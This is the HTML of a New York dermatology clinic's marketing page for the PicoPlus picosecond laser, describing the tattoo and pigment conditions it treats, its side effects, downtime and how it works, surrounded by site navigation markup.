		<li id="menu-item-27881" class="et_pb_menu_page_id-27881 menu-item menu-item-type-custom menu-item-object-custom menu-item-27881"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/facelift/">Facelift</a></li>
		<li id="menu-item-27882" class="et_pb_menu_page_id-27882 menu-item menu-item-type-custom menu-item-object-custom menu-item-27882"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li id="menu-item-27883" class="et_pb_menu_page_id-27883 menu-item menu-item-type-custom menu-item-object-custom menu-item-27883"><a href="https://www.laserskinsurgery.com/treatment/liposuction-of-chin-and-neck/">Liposuction of Chin and Neck</a></li>
		<li id="menu-item-27884" class="et_pb_menu_page_id-27884 menu-item menu-item-type-custom menu-item-object-custom menu-item-27884"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/macs-facelift/">MACS Facelift</a></li>
		<li id="menu-item-27885" class="et_pb_menu_page_id-27885 menu-item menu-item-type-custom menu-item-object-custom menu-item-27885"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/male-gynecomastia-treatment/">Male Gynecomastia</a></li>
		<li id="menu-item-27886" class="et_pb_menu_page_id-27886 menu-item menu-item-type-custom menu-item-object-custom menu-item-27886"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/necklift/">Neck Lift</a></li>
		<li id="menu-item-27887" class="et_pb_menu_page_id-27887 menu-item menu-item-type-custom menu-item-object-custom menu-item-27887"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/otoplasty/">Otoplasty</a></li>
		<li id="menu-item-27888" class="et_pb_menu_page_id-27888 menu-item menu-item-type-custom menu-item-object-custom menu-item-27888"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/tummy-tuck/">Tummy Tuck</a></li>
		<li id="menu-item-27889" class="et_pb_menu_page_id-27889 menu-item menu-item-type-custom menu-item-object-custom menu-item-27889"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/scar-revision/">Scar Revision</a></li>
	</ul>
</li>
	<li id="menu-item-32329" class="et_pb_menu_page_id-32316 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32329"><a href="https://www.laserskinsurgery.com/treatment/medical-treatments/">Other Treatments</a>
	<ul class="sub-menu">
		<li id="menu-item-27891" class="et_pb_menu_page_id-27891 menu-item menu-item-type-custom menu-item-object-custom menu-item-27891"><a href="https://www.laserskinsurgery.com/treatment/acne/">Acne Treatments</a></li>
		<li id="menu-item-33005" class="et_pb_menu_page_id-33005 menu-item menu-item-type-custom menu-item-object-custom menu-item-33005"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/acne-scars-treatment-in-new-york/">Acne Scar Treatment</a></li>
		<li id="menu-item-29786" class="et_pb_menu_page_id-15394 menu-item menu-item-type-post_type menu-item-object-page menu-item-29786"><a href="https://www.laserskinsurgery.com/treatment/aesthetics/">Aesthetician Treatments</a></li>
		<li id="menu-item-27892" class="et_pb_menu_page_id-27892 menu-item menu-item-type-custom menu-item-object-custom menu-item-27892"><a href="https://www.laserskinsurgery.com/treatment/laser-acne-treatment/">Laser Acne Treatment</a></li>
		<li id="menu-item-27893" class="et_pb_menu_page_id-27893 menu-item menu-item-type-custom menu-item-object-custom menu-item-27893"><a href="https://www.laserskinsurgery.com/treatment/laser-for-psoriasis/">Laser for Psoriasis</a></li>
		<li id="menu-item-27894" class="et_pb_menu_page_id-27894 menu-item menu-item-type-custom menu-item-object-custom menu-item-27894"><a href="https://www.laserskinsurgery.com/treatment/miradry/">MiraDry</a></li>
		<li id="menu-item-27895" class="et_pb_menu_page_id-27895 menu-item menu-item-type-custom menu-item-object-custom menu-item-27895"><a href="https://www.laserskinsurgery.com/treatment/mohs-surgery-skin-cancer/">Mohs Closure</a></li>
		<li id="menu-item-27896" class="et_pb_menu_page_id-27896 menu-item menu-item-type-custom menu-item-object-custom menu-item-27896"><a href="https://www.laserskinsurgery.com/treatment/mohs-surgery-skin-cancer/">Mohs Surgery</a></li>
		<li id="menu-item-27897" class="et_pb_menu_page_id-27897 menu-item menu-item-type-custom menu-item-object-custom menu-item-27897"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/mole-removal/">Mole Removal</a></li>
		<li id="menu-item-27898" class="et_pb_menu_page_id-27898 menu-item menu-item-type-custom menu-item-object-custom menu-item-27898"><a href="https://www.laserskinsurgery.com/treatment/port-wine-stain/">Port Wine Birthmark Treatment</a></li>
		<li id="menu-item-27899" class="et_pb_menu_page_id-27899 menu-item menu-item-type-custom menu-item-object-custom menu-item-27899"><a href="https://www.laserskinsurgery.com/treatment/sclerotherapy/">Sclerotherapy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5964" class="mega-menu et_pb_menu_page_id-5194 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5964"><a href="https://www.laserskinsurgery.com/conditions/">Conditions</a>
<ul class="sub-menu">
	<li id="menu-item-32328" class="et_pb_menu_page_id-32322 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32328"><a href="https://www.laserskinsurgery.com/conditions/anti-aging/">Anti-Aging</a>
	<ul class="sub-menu">
		<li id="menu-item-28181" class="et_pb_menu_page_id-7854 menu-item menu-item-type-post_type menu-item-object-page menu-item-28181"><a href="https://www.laserskinsurgery.com/conditions/aging-face/">Aging Face</a></li>
		<li id="menu-item-16409" class="et_pb_menu_page_id-7749 menu-item menu-item-type-post_type menu-item-object-page menu-item-16409"><a href="https://www.laserskinsurgery.com/conditions/age-spots-browns-spots/">Age Spots &#038; Brown Spots</a></li>
		<li id="menu-item-28206" class="et_pb_menu_page_id-28206 menu-item menu-item-type-custom menu-item-object-custom menu-item-28206"><a href="https://www.laserskinsurgery.com/treatment/cosmetic-treatments-for-men/">Cosmetic Treatments for Men</a></li>
		<li id="menu-item-28187" class="et_pb_menu_page_id-7754 menu-item menu-item-type-post_type menu-item-object-page menu-item-28187"><a href="https://www.laserskinsurgery.com/conditions/facial-lines-wrinkles/">Facial Lines &#038; Wrinkles</a></li>
		<li id="menu-item-28189" class="et_pb_menu_page_id-7862 menu-item menu-item-type-post_type menu-item-object-page menu-item-28189"><a href="https://www.laserskinsurgery.com/conditions/hypopigmentation/">Hypopigmentation</a></li>
		<li id="menu-item-16405" class="et_pb_menu_page_id-7748 menu-item menu-item-type-post_type menu-item-object-page menu-item-16405"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li id="menu-item-16412" class="et_pb_menu_page_id-7738 menu-item menu-item-type-post_type menu-item-object-page menu-item-16412"><a href="https://www.laserskinsurgery.com/conditions/sagging-skin-skin-laxity/">Sagging Skin / Skin Laxity</a></li>
		<li id="menu-item-16408" class="et_pb_menu_page_id-7733 menu-item menu-item-type-post_type menu-item-object-page menu-item-16408"><a href="https://www.laserskinsurgery.com/conditions/wrinkles-crepey-skin/">Wrinkles &#038; Crepey Skin</a></li>
	</ul>
</li>
	<li id="menu-item-28177" class="et_pb_menu_page_id-28177 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28177"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/">Body Contouring</a>
	<ul class="sub-menu">
		<li id="menu-item-28183" class="et_pb_menu_page_id-7745 menu-item menu-item-type-post_type menu-item-object-page menu-item-28183"><a href="https://www.laserskinsurgery.com/conditions/cellulite/">Cellulite</a></li>
		<li id="menu-item-28205" class="et_pb_menu_page_id-7753 menu-item menu-item-type-post_type menu-item-object-page menu-item-28205"><a href="https://www.laserskinsurgery.com/conditions/double-chin/">Double Chin</a></li>
		<li id="menu-item-28186" class="et_pb_menu_page_id-7736 menu-item menu-item-type-post_type menu-item-object-page menu-item-28186"><a href="https://www.laserskinsurgery.com/conditions/excess-sweating/">Excess Sweating</a></li>
		<li id="menu-item-16407" class="et_pb_menu_page_id-7743 menu-item menu-item-type-post_type menu-item-object-page menu-item-16407"><a href="https://www.laserskinsurgery.com/conditions/leg-veins-varicose-veins/">Leg Veins &#038; Varicose Veins</a></li>
		<li id="menu-item-28198" class="et_pb_menu_page_id-7734 menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.laserskinsurgery.com/conditions/scars/">Scars</a></li>
		<li id="menu-item-28199" class="et_pb_menu_page_id-7737 menu-item menu-item-type-post_type menu-item-object-page menu-item-28199"><a href="https://www.laserskinsurgery.com/conditions/stretch-marks/">Stretch Marks</a></li>
		<li id="menu-item-16410" class="et_pb_menu_page_id-7747 menu-item menu-item-type-post_type menu-item-object-page menu-item-16410"><a href="https://www.laserskinsurgery.com/conditions/stubborn-fat/">Stubborn Fat</a></li>
		<li id="menu-item-28201" class="et_pb_menu_page_id-7742 menu-item menu-item-type-post_type menu-item-object-page menu-item-28201"><a href="https://www.laserskinsurgery.com/conditions/unwanted-hair/">Unwanted Hair</a></li>
		<li id="menu-item-24669" class="et_pb_menu_page_id-24669 menu-item menu-item-type-custom menu-item-object-custom menu-item-24669"><a href="https://www.laserskinsurgery.com/conditions/unwanted-tattoos/">Unwanted Tattoos</a></li>
	</ul>
</li>
	<li id="menu-item-28178" class="et_pb_menu_page_id-28178 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28178"><a href="https://www.laserskinsurgery.com/conditions/">Skin Conditions</a>
	<ul class="sub-menu">
		<li id="menu-item-19753" class="et_pb_menu_page_id-19735 menu-item menu-item-type-post_type menu-item-object-page menu-item-19753"><a href="https://www.laserskinsurgery.com/conditions/acne/">Acne</a></li>
		<li id="menu-item-28204" class="et_pb_menu_page_id-7829 menu-item menu-item-type-post_type menu-item-object-page menu-item-28204"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/actinic-keratosis/">Actinic Keratosis</a></li>
		<li id="menu-item-28184" class="et_pb_menu_page_id-7751 menu-item menu-item-type-post_type menu-item-object-page menu-item-28184"><a href="https://www.laserskinsurgery.com/conditions/bruising/">Bruising</a></li>
		<li id="menu-item-30785" class="et_pb_menu_page_id-30763 menu-item menu-item-type-post_type menu-item-object-page menu-item-30785"><a href="https://www.laserskinsurgery.com/conditions/dark-spots-on-tongue/">Dark Spots on Tongue</a></li>
		<li id="menu-item-28188" class="et_pb_menu_page_id-7746 menu-item menu-item-type-post_type menu-item-object-page menu-item-28188"><a href="https://www.laserskinsurgery.com/conditions/facial-redness/">Facial Redness</a></li>
		<li id="menu-item-32225" class="et_pb_menu_page_id-32212 menu-item menu-item-type-post_type menu-item-object-page menu-item-32225"><a href="https://www.laserskinsurgery.com/conditions/facial-spider-veins/">Facial Spider Veins</a></li>
		<li id="menu-item-29974" class="et_pb_menu_page_id-29734 menu-item menu-item-type-post_type menu-item-object-page menu-item-29974"><a href="https://www.laserskinsurgery.com/conditions/festoons/">Festoons</a></li>
		<li id="menu-item-28560" class="et_pb_menu_page_id-28548 menu-item menu-item-type-post_type menu-item-object-page menu-item-28560"><a href="https://www.laserskinsurgery.com/conditions/hyperpigmentation/">Hyperpigmentation</a></li>
		<li id="menu-item-28190" class="et_pb_menu_page_id-7750 menu-item menu-item-type-post_type menu-item-object-page menu-item-28190"><a href="https://www.laserskinsurgery.com/conditions/ingrown-hair-folliculitis/">Ingrown Hair / Folliculitis</a></li>
		<li id="menu-item-16411" class="et_pb_menu_page_id-7741 menu-item menu-item-type-post_type menu-item-object-page menu-item-16411"><a href="https://www.laserskinsurgery.com/conditions/melasma/">Melasma</a></li>
		<li id="menu-item-28192" class="et_pb_menu_page_id-7860 menu-item menu-item-type-post_type menu-item-object-page menu-item-28192"><a href="https://www.laserskinsurgery.com/conditions/moles-lumps-bumps/">Moles, Lumps &#038; Bumps</a></li>
		<li id="menu-item-28193" class="et_pb_menu_page_id-7859 menu-item menu-item-type-post_type menu-item-object-page menu-item-28193"><a href="https://www.laserskinsurgery.com/conditions/nails/">Nails</a></li>
		<li id="menu-item-25135" class="et_pb_menu_page_id-23329 menu-item menu-item-type-post_type menu-item-object-page menu-item-25135"><a href="https://www.laserskinsurgery.com/conditions/pediatric-dermatology/">Pediatric Dermatology</a></li>
		<li id="menu-item-28195" class="et_pb_menu_page_id-7857 menu-item menu-item-type-post_type menu-item-object-page menu-item-28195"><a href="https://www.laserskinsurgery.com/conditions/psoriasis/">Psoriasis</a></li>
		<li id="menu-item-28203" class="et_pb_menu_page_id-7748 menu-item menu-item-type-post_type menu-item-object-page menu-item-28203"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li id="menu-item-28197" class="et_pb_menu_page_id-7739 menu-item menu-item-type-post_type menu-item-object-page menu-item-28197"><a href="https://www.laserskinsurgery.com/conditions/rhinophyma/">Rhinophyma</a></li>
		<li id="menu-item-28191" class="et_pb_menu_page_id-7817 menu-item menu-item-type-post_type menu-item-object-page menu-item-28191"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/">Skin Cancer</a></li>
		<li id="menu-item-28200" class="et_pb_menu_page_id-7856 menu-item menu-item-type-post_type menu-item-object-page menu-item-28200"><a href="https://www.laserskinsurgery.com/conditions/tuberous-sclerosis/">Tuberous Sclerosis</a></li>
		<li id="menu-item-28202" class="et_pb_menu_page_id-7853 menu-item menu-item-type-post_type menu-item-object-page menu-item-28202"><a href="https://www.laserskinsurgery.com/conditions/vitiligo/">Vitiligo</a></li>
	</ul>
</li>
	<li id="menu-item-28179" class="et_pb_menu_page_id-28179 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28179"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/">Birthmarks</a>
	<ul class="sub-menu">
		<li id="menu-item-17582" class="et_pb_menu_page_id-7732 menu-item menu-item-type-post_type menu-item-object-page menu-item-17582"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/">Birthmarks</a></li>
		<li id="menu-item-28182" class="et_pb_menu_page_id-7752 menu-item menu-item-type-post_type menu-item-object-page menu-item-28182"><a href="https://www.laserskinsurgery.com/conditions/cafe-au-lait/">Café Au Lait</a></li>
		<li id="menu-item-17081" class="et_pb_menu_page_id-7861 menu-item menu-item-type-post_type menu-item-object-page menu-item-17081"><a href="https://www.laserskinsurgery.com/conditions/hemangiomas/">Hemangiomas</a></li>
		<li id="menu-item-28194" class="et_pb_menu_page_id-7740 menu-item menu-item-type-post_type menu-item-object-page menu-item-28194"><a href="https://www.laserskinsurgery.com/conditions/nevus-of-ota/">Nevus of Ota</a></li>
		<li id="menu-item-17080" class="et_pb_menu_page_id-7858 menu-item menu-item-type-post_type menu-item-object-page menu-item-17080"><a href="https://www.laserskinsurgery.com/conditions/port-wine-stain/">Port Wine Birthmarks</a></li>
	</ul>
</li>
	<li id="menu-item-28180" class="et_pb_menu_page_id-28180 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28180"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin Types</a>
	<ul class="sub-menu">
		<li id="menu-item-28185" class="et_pb_menu_page_id-7735 menu-item menu-item-type-post_type menu-item-object-page menu-item-28185"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin of Color</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-34054" class="et_pb_menu_page_id-20587 menu-item menu-item-type-post_type menu-item-object-page menu-item-34054"><a href="https://www.laserskinsurgery.com/order-skin-care-online-regimenpro/">Skincare Store</a></li>
<li id="menu-item-27774" class="et_pb_menu_page_id-27236 menu-item menu-item-type-post_type menu-item-object-page menu-item-27774"><a href="https://www.laserskinsurgery.com/gallery/">Photos</a></li>
<li id="menu-item-16393" class="et_pb_menu_page_id-15426 menu-item menu-item-type-post_type menu-item-object-page menu-item-16393"><a href="https://www.laserskinsurgery.com/patients/">Patients</a></li>
<li id="menu-item-5963" class="contact_menu_item et_pb_menu_page_id-5919 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5963"><a href="https://www.laserskinsurgery.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-6690" class="et_pb_menu_page_id-6353 menu-item menu-item-type-post_type menu-item-object-page menu-item-6690"><a href="https://www.laserskinsurgery.com/contact/new-york-city/">New York City</a></li>
	<li id="menu-item-6689" class="et_pb_menu_page_id-6355 menu-item menu-item-type-post_type menu-item-object-page menu-item-6689"><a href="https://www.laserskinsurgery.com/contact/southampton/">Southampton</a></li>
</ul>
</li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0 et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="../../">Homepage</a> // <a href="https://www.laserskinsurgery.com/treatment/">Treatments</a> / <a href="https://www.laserskinsurgery.com/treatment/lasers/">Laser Treatments</a> / PicoPlus Laser</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1 style="text-align: left;">PicoPlus Laser Pigment Treatment New York, NY</h1></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: left;">PicoPlus offers advanced technology to remove<br />tattoos or brown spots in fewer treatments.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3 et_pb_gutters3">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<ul class="et_pb_module et_pb_counters et_pb_counters_0 et-waypoint et_pb_bg_layout_light">
				<li class="et_pb_counter et_pb_counter_0">
				<span class="et_pb_counter_title">Downtime: Minimal</span>
				<span class="et_pb_counter_container">
					
					
					
					
					<span class="et_pb_counter_amount" style="" data-width="10%"><span class="et_pb_counter_amount_number"><span class="et_pb_counter_amount_number_inner"></span></span></span>
					<span class="et_pb_counter_amount overlay" style="" data-width="10%"><span class="et_pb_counter_amount_number"><span class="et_pb_counter_amount_number_inner"></span></span></span>
				</span>
			</li>
			</ul>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<ul class="et_pb_module et_pb_counters et_pb_counters_1 et-waypoint et_pb_bg_layout_light">
				<li class="et_pb_counter et_pb_counter_1">
				<span class="et_pb_counter_title">Pain Level: Mild</span>
				<span class="et_pb_counter_container">
					
					
					
					
					<span class="et_pb_counter_amount" style="" data-width="20%"><span class="et_pb_counter_amount_number"><span class="et_pb_counter_amount_number_inner"></span></span></span>
					<span class="et_pb_counter_amount overlay" style="" data-width="20%"><span class="et_pb_counter_amount_number"><span class="et_pb_counter_amount_number_inner"></span></span></span>
				</span>
			</li>
			</ul>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<ul class="et_pb_module et_pb_counters et_pb_counters_2 et-waypoint et_pb_bg_layout_light">
				<li class="et_pb_counter et_pb_counter_2">
				<span class="et_pb_counter_title">Results Duration: Long Lasting</span>
				<span class="et_pb_counter_container">
					
					
					
					
					<span class="et_pb_counter_amount" style="" data-width="80%"><span class="et_pb_counter_amount_number"><span class="et_pb_counter_amount_number_inner"></span></span></span>
					<span class="et_pb_counter_amount overlay" style="" data-width="80%"><span class="et_pb_counter_amount_number"><span class="et_pb_counter_amount_number_inner"></span></span></span>
				</span>
			</li>
			</ul>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Treats:</span></h4>
						<div class="et_pb_blurb_description"><p>Tattoos, melasma, café au lait, nevus of Ota, age spots, freckles</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_1  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Side Effects:</span></h4>
						<div class="et_pb_blurb_description"><p>Mild redness and swelling following treatment</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_2  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Location:</span></h4>
						<div class="et_pb_blurb_description"><p>Can be used on nearly any area of the face and body</p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_3  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Follow Up:</span></h4>
						<div class="et_pb_blurb_description"><p>A series of treatments may be needed to achieve an optimal outcome</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_4  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>How Performed:</span></h4>
						<div class="et_pb_blurb_description"><p>Handpiece delivers laser pulses into dermal tissue</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_5  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Preparation: </span></h4>
						<div class="et_pb_blurb_description"><p>Topical or local anesthesia may be used prior to this treatment</p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_6  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Procedure Type:</span></h4>
						<div class="et_pb_blurb_description"><p>Laser</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_7  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Expected Outcome:</span></h4>
						<div class="et_pb_blurb_description"><p>Reduction or elimination of tattoos, brown spots, and birthmarks</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_8  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Onset: </span></h4>
						<div class="et_pb_blurb_description"><p>Results visible once skin heals after final treatment session</p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_4 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider_0 et_pb_space et_pb_divider_hidden"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>picoplus laser in new york</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_9">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="300" height="706" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/Picoplus-right-gui-NewJune-2018-350px-v2__ScaleWidthWzc2OF0-1-e1584750921649.png" alt="picoplus laser device" title="picoplus laser device" class="wp-image-10426" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_2_3 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span>PicoPlus® is the new picosecond laser from Lutronic that complements our <strong><a href="https://www.laserskinsurgery.com/treatment/lasers/picosure/">PicoSure Laser</a></strong> with high energy at two wavelengths (1064 and 532nm) of light for tattoos, pigment, birthmarks, and skin rejuvenation. PicoPlus® provides the treatment versatility, wavelengths, precision, and pulse control needed to achieve the aesthetic goals of all our patients with less downtime and fewer treatment sessions. </span></p>
<p>The board-certified physicians at the Laser &amp; Skin Surgery Center of New York have an extensive range of laser devices that allow us to customize all our patient’s treatments to ensure an optimal outcome. We have the experience and expertise to help you meet all your aesthetic goals with comfortable treatments and minimal downtime in most cases. Our team would be happy to meet with you to discuss your concerns and create a personalized treatment plan to keep you looking and feeling your absolute best.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_10">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>How does the PicoPlus Laser Work?</h3></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>The PicoPlus laser combines nanosecond and picosecond wavelengths to address <strong><a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC6414522/" target="_blank" rel="noopener noreferrer">body ink and pigmentation irregularities</a></strong> in fewer treatments than single wavelength devices. The powerful pulses shatters the ink in a tattoo, so the microscopic particles left behind can be eliminated by the body. When treating hyperpigmentation or brown spots, the laser targets the melanin to remove the mark.</p>
<p>The laser has the precision to target the ink or melanin without damaging the surrounding skin or tissue. This ensures a successful treatment in fewer sessions and with less downtime afterward.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				
				
